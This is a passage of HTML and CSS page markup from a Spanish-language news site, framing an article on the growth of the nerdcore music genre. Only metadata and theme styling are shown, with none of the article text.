action="https://redradiove.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Buscar</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="188634" data-autoload-tpl-id="37648" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-37648"
                    class="post-37648 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/"                     data-post-edit-url=""                     data-post-title="Nerdcore: Crece el género musical dedicado a los Nerds"                >
	                                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{margin-top:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-top:15px!important}}@media (max-width:767px){.tdi_53{margin-top:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{display:inline-block!important}}@media (max-width:767px){.tdi_54{display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:0px;margin:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover{color:#eb0d45!important}.tdi_54 .tdb-cat-sep{font-size:14px;margin:0 3px}.tdi_54 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://redradiove.com/category/redviral/" ><span class="tdb-cat-bg"></span>REDVIRAL</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_modified_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:6px!important;margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_modified_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_modified_date svg{height:auto}.tdb_single_modified_date svg,.tdb_single_modified_date svg *{fill:#444}.tdi_55{display:inline-block;float:right;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:12px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><span>Actualizado:</span> <time class="entry-date updated td-module-date" datetime="2023-02-10T14:55:04-04:00">10 febrero, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:10px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_56{padding-top:6px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap .tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Anton!important;font-size:55px!important;line-height:1.1!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_56 .tdb-title-text{font-size:40px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nerdcore: Crece el género musical dedicado a los Nerds</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59>.vc_column_inner,.tdi_59>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_61{padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:55%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_62 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:0px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_62{display:inline-block}.tdi_62 .tdb-author-name-wrap{align-items:baseline}.tdi_62 .tdb-author-by{margin-right:6px;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_62 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_62 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-author-by{font-size:12px!important}.tdi_62 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_62 .avatar{width:20px;height:20px}.tdi_62 .tdb-author-by{font-size:11px!important}.tdi_62 .tdb-author-name{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://redradiove.com/author/vtorres/">Victoria Torres</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_63 i{font-size:10px;text-align:center;width:20px;height:20px;line-height:20px}.tdi_63 i,.tdi_63 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_63{display:inline-block}@media (max-width:767px){.tdi_63 i{width:12px;height:12px;line-height:12px}}</style>
<style>.tdi_64{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_64:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#cccccc}.tdi_64 svg{fill:#cccccc}.tdi_64 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_64 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-right:3px!important;margin-bottom:2px!important;margin-left:3px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_65{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_65 svg{width:14px}.tdi_65 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_65{font-size:12px!important}}@media (max-width:767px){.tdi_65{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-02-10T14:53:50-04:00">10 febrero, 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   >
<style>.tdi_66 i{font-size:10px;text-align:center;width:13px;height:13px;line-height:13px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_66{display:inline-block}</style>
<style>.tdi_67{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_67:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#cccccc}.tdi_67 svg{fill:#cccccc}.tdi_67 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_67 td-fix-index "></i></div><div class="td_block_wrap tdb_single_comments_count tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:2px!important;margin-left:5px!important}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_68{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_68 i{font-size:13px}.tdi_68 .tdb-comm-icon{margin-right:5px}.tdi_68 a{color:#444}.tdi_68 a svg,.tdi_68 a svg *{fill:#444}@media (min-width:768px) and (max-width:1018px){.tdi_68{font-size:12px!important}}@media (max-width:767px){.tdi_68 i{font-size:10px}.tdi_68{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/#respond"><i class="tdb-comm-icon td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:45%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_71  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:-4px!important}}@media (max-width:767px){.tdi_71{margin-top:15px!important;text-align:left!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_71 .td-post-sharing-visible{align-items:flex-start}.tdi_71 .td-social-handler .td-social-but-text{font-family:Rubik!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_71 .td-social-network{font-family:Rubik!important}.tdi_71 .td-social-expand-tabs-icon,.tdi_71 .td-icon-share{color:#ffffff}.tdi_71 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_71 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_71 .td-social-share-text,.tdi_71 .td-social-handler{background-color:#eb0d45}.tdi_71 .td-social-share-text:after{border-color:transparent transparent transparent #eb0d45}</style><div id="tdi_71" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 